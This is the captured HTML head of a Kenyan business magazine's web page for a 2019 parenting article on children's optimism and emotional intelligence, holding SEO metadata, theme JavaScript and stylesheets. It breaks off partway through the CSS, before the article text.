

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://management-africa.co.ke/2019/08/01/optimism-in-life-hinges-on-emotional-intelligence/
body_size: 205331
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://management-africa.co.ke/xmlrpc.php" />
    <meta name="theme-color" content="#000000">
             <meta name="msapplication-navbutton-color" content="#000000">
             <meta name="apple-mobile-web-app-status-bar-style" content="#000000"><title>Optimism in life hinges on emotional intelligence - Management Magazine</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Children with high optimism can motivate themselves when caught in a difficult situation and make a new path. BY MUCHA MULINGO Parenting is the only care-giving “profession” that does not require a degree or training; perhaps that’s why many parents feel unprepared or even inadequate. Most parents say their number one wish is for their" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://management-africa.co.ke/2019/08/01/optimism-in-life-hinges-on-emotional-intelligence/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Management Magazine - Success | Influence | Inspiration" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Optimism in life hinges on emotional intelligence - Management Magazine" />
		<meta property="og:description" content="Children with high optimism can motivate themselves when caught in a difficult situation and make a new path. BY MUCHA MULINGO Parenting is the only care-giving “profession” that does not require a degree or training; perhaps that’s why many parents feel unprepared or even inadequate. Most parents say their number one wish is for their" />
		<meta property="og:url" content="https://management-africa.co.ke/2019/08/01/optimism-in-life-hinges-on-emotional-intelligence/" />
		<meta property="og:image" content="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-Management.png" />
		<meta property="og:image:secure_url" content="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-Management.png" />
		<meta property="og:image:width" content="319" />
		<meta property="og:image:height" content="83" />
		<meta property="article:published_time" content="2019-08-01T10:56:43+00:00" />
		<meta property="article:modified_time" content="2019-08-01T10:56:43+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/Management-Magazine-236759266408148/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@MANAGEMENT_KIM" />
		<meta name="twitter:title" content="Optimism in life hinges on emotional intelligence - Management Magazine" />
		<meta name="twitter:description" content="Children with high optimism can motivate themselves when caught in a difficult situation and make a new path. BY MUCHA MULINGO Parenting is the only care-giving “profession” that does not require a degree or training; perhaps that’s why many parents feel unprepared or even inadequate. Most parents say their number one wish is for their" />
		<meta name="twitter:creator" content="@MANAGEMENT_KIM" />
		<meta name="twitter:image" content="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-Management.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/optimism-in-life-hinges-on-emotional-intelligence\/#blogposting","name":"Optimism in life hinges on emotional intelligence - Management Magazine","headline":"Optimism in life hinges on emotional intelligence","author":{"@id":"https:\/\/management-africa.co.ke\/author\/kimmag\/#author"},"publisher":{"@id":"https:\/\/management-africa.co.ke\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/management-africa.co.ke\/wp-content\/uploads\/2019\/08\/shutterstock_150376835-scaled.jpg","width":2560,"height":1707},"datePublished":"2019-08-01T10:56:43+03:00","dateModified":"2019-08-01T10:56:43+03:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/optimism-in-life-hinges-on-emotional-intelligence\/#webpage"},"isPartOf":{"@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/optimism-in-life-hinges-on-emotional-intelligence\/#webpage"},"articleSection":"Featured"},{"@type":"BreadcrumbList","@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/optimism-in-life-hinges-on-emotional-intelligence\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/management-africa.co.ke\/#listItem","position":1,"name":"Home","item":"https:\/\/management-africa.co.ke\/","nextItem":"https:\/\/management-africa.co.ke\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/management-africa.co.ke\/2019\/#listItem","position":2,"name":"2019","item":"https:\/\/management-africa.co.ke\/2019\/","nextItem":"https:\/\/management-africa.co.ke\/2019\/08\/#listItem","previousItem":"https:\/\/management-africa.co.ke\/#listItem"},{"@type":"ListItem","@id":"https:\/\/management-africa.co.ke\/2019\/08\/#listItem","position":3,"name":"August","item":"https:\/\/management-africa.co.ke\/2019\/08\/","nextItem":"https:\/\/management-africa.co.ke\/2019\/08\/01\/#listItem","previousItem":"https:\/\/management-africa.co.ke\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/#listItem","position":4,"name":"1","item":"https:\/\/management-africa.co.ke\/2019\/08\/01\/","nextItem":"https:\/\/management-africa.co.ke\/2019\/08\/01\/optimism-in-life-hinges-on-emotional-intelligence\/#listItem","previousItem":"https:\/\/management-africa.co.ke\/2019\/08\/#listItem"},{"@type":"ListItem","@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/optimism-in-life-hinges-on-emotional-intelligence\/#listItem","position":5,"name":"Optimism in life hinges on emotional intelligence","previousItem":"https:\/\/management-africa.co.ke\/2019\/08\/01\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/management-africa.co.ke\/#organization","name":"Management Magazine","description":"Success | Influence | Inspiration","url":"https:\/\/management-africa.co.ke\/","telephone":"+254202445555","logo":{"@type":"ImageObject","url":"https:\/\/management-africa.co.ke\/wp-content\/uploads\/2021\/07\/cropped-Management.png","@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/optimism-in-life-hinges-on-emotional-intelligence\/#organizationLogo","width":319,"height":83},"image":{"@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/optimism-in-life-hinges-on-emotional-intelligence\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/Management-Magazine-236759266408148\/","https:\/\/twitter.com\/MANAGEMENT_KIM?s=20"]},{"@type":"Person","@id":"https:\/\/management-africa.co.ke\/author\/kimmag\/#author","url":"https:\/\/management-africa.co.ke\/author\/kimmag\/","name":"kimmag","image":{"@type":"ImageObject","@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/optimism-in-life-hinges-on-emotional-intelligence\/#authorImage","url":"https:\/\/management-africa.co.ke\/wp-content\/plugins\/ultimate-member\/assets\/img\/default_avatar.jpg","width":96,"height":96,"caption":"kimmag"}},{"@type":"WebPage","@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/optimism-in-life-hinges-on-emotional-intelligence\/#webpage","url":"https:\/\/management-africa.co.ke\/2019\/08\/01\/optimism-in-life-hinges-on-emotional-intelligence\/","name":"Optimism in life hinges on emotional intelligence - Management Magazine","description":"Children with high optimism can motivate themselves when caught in a difficult situation and make a new path. BY MUCHA MULINGO Parenting is the only care-giving \u201cprofession\u201d that does not require a degree or training; perhaps that\u2019s why many parents feel unprepared or even inadequate. Most parents say their number one wish is for their","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/management-africa.co.ke\/#website"},"breadcrumb":{"@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/optimism-in-life-hinges-on-emotional-intelligence\/#breadcrumblist"},"author":{"@id":"https:\/\/management-africa.co.ke\/author\/kimmag\/#author"},"creator":{"@id":"https:\/\/management-africa.co.ke\/author\/kimmag\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/management-africa.co.ke\/wp-content\/uploads\/2019\/08\/shutterstock_150376835-scaled.jpg","@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/optimism-in-life-hinges-on-emotional-intelligence\/#mainImage","width":2560,"height":1707},"primaryImageOfPage":{"@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/optimism-in-life-hinges-on-emotional-intelligence\/#mainImage"},"datePublished":"2019-08-01T10:56:43+03:00","dateModified":"2019-08-01T10:56:43+03:00"},{"@type":"WebSite","@id":"https:\/\/management-africa.co.ke\/#website","url":"https:\/\/management-africa.co.ke\/","name":"Management Magazine","description":"Success | Influence | Inspiration","inLanguage":"en-US","publisher":{"@id":"https:\/\/management-africa.co.ke\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:type" content="article">
<meta property="og:title" content="Optimism in life hinges on emotional intelligence">
<meta property="og:site_name" content="Management Magazine">
<meta property="og:description" content="Children with high optimism can motivate themselves when caught in a difficult situation and make a new path. BY MUCHA">
<meta property="og:url" content="https://management-africa.co.ke/2019/08/01/optimism-in-life-hinges-on-emotional-intelligence/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://management-africa.co.ke/wp-content/uploads/2019/08/shutterstock_150376835-scaled.jpg">
<meta property="og:image:height" content="1707">
<meta property="og:image:width" content="2560">
<meta property="article:published_time" content="2019-08-01T10:56:43+00:00">
<meta property="article:modified_time" content="2019-08-01T10:56:43+00:00">
<meta property="article:author" content="https://management-africa.co.ke">
<meta property="article:section" content="Featured">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Optimism in life hinges on emotional intelligence">
<meta name="twitter:description" content="Children with high optimism can motivate themselves when caught in a difficult situation and make a new path. BY MUCHA">
<meta name="twitter:url" content="https://management-africa.co.ke/2019/08/01/optimism-in-life-hinges-on-emotional-intelligence/">
<meta name="twitter:site" content="https://management-africa.co.ke">
<meta name="twitter:image:src" content="https://management-africa.co.ke/wp-content/uploads/2019/08/shutterstock_150376835-scaled.jpg">
<meta name="twitter:image:width" content="2560">
<meta name="twitter:image:height" content="1707">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var t=this;t.win=window,t.doc=document,t.globalBody=t.doc.getElementsByTagName("body")[0],t.globalBody=t.globalBody?t.globalBody:t.doc,t.win.jnewsDataStorage=t.win.jnewsDataStorage||{_storage:new WeakMap,put:function(t,e,n){this._storage.has(t)||this._storage.set(t,new Map),this._storage.get(t).set(e,n)},get:function(t,e){return this._storage.get(t).get(e)},has:function(t,e){return this._storage.has(t)&&this._storage.get(t).has(e)},remove:function(t,e){var n=this._storage.get(t).delete(e);return 0===!this._storage.get(t).size&&this._storage.delete(t),n}},t.windowWidth=function(){return t.win.innerWidth||t.docEl.clientWidth||t.globalBody.clientWidth},t.windowHeight=function(){return t.win.innerHeight||t.docEl.clientHeight||t.globalBody.clientHeight},t.requestAnimationFrame=t.win.requestAnimationFrame||t.win.webkitRequestAnimationFrame||t.win.mozRequestAnimationFrame||t.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return setTimeout(t,1e3/60)},t.cancelAnimationFrame=t.win.cancelAnimationFrame||t.win.webkitCancelAnimationFrame||t.win.webkitCancelRequestAnimationFrame||t.win.mozCancelAnimationFrame||t.win.msCancelRequestAnimationFrame||t.win.oCancelRequestAnimationFrame||function(t){clearTimeout(t)},t.classListSupport="classList"in document.createElement("_"),t.hasClass=t.classListSupport?function(t,e){return t.classList.contains(e)}:function(t,e){return t.className.indexOf(e)>=0},t.addClass=t.classListSupport?function(e,n){t.hasClass(e,n)||e.classList.add(n)}:function(e,n){t.hasClass(e,n)||(e.className+=" "+n)},t.removeClass=t.classListSupport?function(e,n){t.hasClass(e,n)&&e.classList.remove(n)}:function(e,n){t.hasClass(e,n)&&(e.className=e.className.replace(n,""))},t.objKeys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e},t.isObjectSame=function(t,e){var n=!0;return JSON.stringify(t)!==JSON.stringify(e)&&(n=!1),n},t.extend=function(){for(var t,e,n,i=arguments[0]||{},o=1,a=arguments.length;o<a;o++)if(null!==(t=arguments[o]))for(e in t)i!==(n=t[e])&&void 0!==n&&(i[e]=n);return i},t.dataStorage=t.win.jnewsDataStorage,t.isVisible=function(t){return 0!==t.offsetWidth&&0!==t.offsetHeight||t.getBoundingClientRect().length},t.getHeight=function(t){return t.offsetHeight||t.clientHeight||t.getBoundingClientRect().height},t.getWidth=function(t){return t.offsetWidth||t.clientWidth||t.getBoundingClientRect().width},t.supportsPassive=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t.supportsPassive=!0}});"createEvent"in t.doc?t.win.addEventListener("test",null,e):"fireEvent"in t.doc&&t.win.attachEvent("test",null)}catch(t){}t.passiveOption=!!t.supportsPassive&&{passive:!0},t.addEvents=function(e,n,i){for(var o in n){var a=["touchstart","touchmove"].indexOf(o)>=0&&!i&&t.passiveOption;"createEvent"in t.doc?e.addEventListener(o,n[o],a):"fireEvent"in t.doc&&e.attachEvent("on"+o,n[o])}},t.removeEvents=function(e,n){for(var i in n)"createEvent"in t.doc?e.removeEventListener(i,n[i]):"fireEvent"in t.doc&&e.detachEvent("on"+i,n[i])},t.triggerEvents=function(e,n,i){var o;i=i||{detail:null};return"createEvent"in t.doc?(!(o=t.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||o.initCustomEvent(n,!0,!1,i),void e.dispatchEvent(o)):"fireEvent"in t.doc?((o=t.doc.createEventObject()).eventType=n,void e.fireEvent("on"+o.eventType,o)):void 0},t.getParents=function(e,n){void 0===n&&(n=t.doc);for(var i=[],o=e.parentNode,a=!1;!a;)if(o){var s=o;s.querySelectorAll(n).length?a=!0:(i.push(s),o=s.parentNode)}else i=[],a=!0;return i},t.forEach=function(t,e,n){for(var i=0,o=t.length;i<o;i++)e.call(n,t[i],i)},t.getText=function(t){return t.innerText||t.textContent},t.setText=function(t,e){var n="object"==typeof e?e.innerText||e.textContent:e;t.innerText&&(t.innerText=n),t.textContent&&(t.textContent=n)},t.httpBuildQuery=function(e){return t.objKeys(e).reduce(function e(n){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(o,a){var s=n[a];a=encodeURIComponent(a);var r=i?"".concat(i,"[").concat(a,"]"):a;return null==s||"function"==typeof s?(o.push("".concat(r,"=")),o):["number","boolean","string"].includes(typeof s)?(o.push("".concat(r,"=").concat(encodeURIComponent(s))),o):(o.push(t.objKeys(s).reduce(e(s,r),[]).join("&")),o)}}(e),[]).join("&")},t.scrollTo=function(e,n,i){function o(t,e,n){this.start=this.position(),this.change=t-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=e,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(t,e,n,i){return(t/=i/2)<1?n/2*t*t+e:-n/2*(--t*(t-2)-1)+e},o.prototype.stop=function(){this.finish=!0},o.prototype.move=function(e){t.doc.documentElement.scrollTop=e,t.globalBody.parentNode.scrollTop=e,t.globalBody.scrollTop=e},o.prototype.position=function(){return t.doc.documentElement.scrollTop||t.globalBody.parentNode.scrollTop||t.globalBody.scrollTop},o.prototype.animateScroll=function(){this.currentTime+=this.increment;var e=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(e),this.currentTime<this.duration&&!this.finish?t.requestAnimationFrame.call(t.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new o(e,n,i)},t.unwrap=function(e){var n,i=e;t.forEach(e,(function(t,e){n?n+=t:n=t})),i.replaceWith(n)},t.performance={start:function(t){performance.mark(t+"Start")},stop:function(t){performance.mark(t+"End"),performance.measure(t,t+"Start",t+"End")}},t.fps=function(){var e=0,n=0,i=0;!function(){var o=e=0,a=0,s=0,r=document.getElementById("fpsTable"),c=function(e){void 0===document.getElementsByTagName("body")[0]?t.requestAnimationFrame.call(t.win,(function(){c(e)})):document.getElementsByTagName("body")[0].appendChild(e)};null===r&&((r=document.createElement("div")).style.position="fixed",r.style.top="120px",r.style.left="10px",r.style.width="100px",r.style.height="20px",r.style.border="1px solid black",r.style.fontSize="11px",r.style.zIndex="100000",r.style.backgroundColor="white",r.id="fpsTable",c(r));var l=function(){i++,n=Date.now(),(a=(i/(s=(n-e)/1e3)).toPrecision(2))!=o&&(o=a,r.innerHTML=o+"fps"),1<s&&(e=n,i=0),t.requestAnimationFrame.call(t.win,l)};l()}()},t.instr=function(t,e){for(var n=0;n<e.length;n++)if(-1!==t.toLowerCase().indexOf(e[n].toLowerCase()))return!0},t.winLoad=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.win,{load:i})},t.docReady=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.doc,{DOMContentLoaded:i})},t.fireOnce=function(){t.docReady((function(){t.assets=t.assets||[],t.assets.length&&(t.boot(),t.load_assets())}),50)},t.boot=function(){t.length&&t.doc.querySelectorAll("style[media]").forEach((function(t){"not all"==t.getAttribute("media")&&t.removeAttribute("media")}))},t.create_js=function(e,n){var i=t.doc.createElement("script");switch(i.setAttribute("src",e),n){case"defer":i.setAttribute("defer",!0);break;case"async":i.setAttribute("async",!0);break;case"deferasync":i.setAttribute("defer",!0),i.setAttribute("async",!0)}t.globalBody.appendChild(i)},t.load_assets=function(){"object"==typeof t.assets&&t.forEach(t.assets.slice(0),(function(e,n){var i="";e.defer&&(i+="defer"),e.async&&(i+="async"),t.create_js(e.url,i);var o=t.assets.indexOf(e);o>-1&&t.assets.splice(o,1)})),t.assets=jnewsoption.au_scripts=window.jnewsads=[]},t.docReady((function(){t.globalBody=t.globalBody==t.doc?t.doc.getElementsByTagName("body")[0]:t.globalBody,t.globalBody=t.globalBody?t.globalBody:t.doc}))},window.jnews.library=new window.jnews.library;</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Management Magazine &raquo; Feed" href="https://management-africa.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="Management Magazine &raquo; Comments Feed" href="https://management-africa.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Management Magazine &raquo; Optimism in life hinges on emotional intelligence Comments Feed" href="https://management-africa.co.ke/2019/08/01/optimism-in-life-hinges-on-emotional-intelligence/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://management-africa.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Foptimism-in-life-hinges-on-emotional-intelligence%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://management-africa.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Foptimism-in-life-hinges-on-emotional-intelligence%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 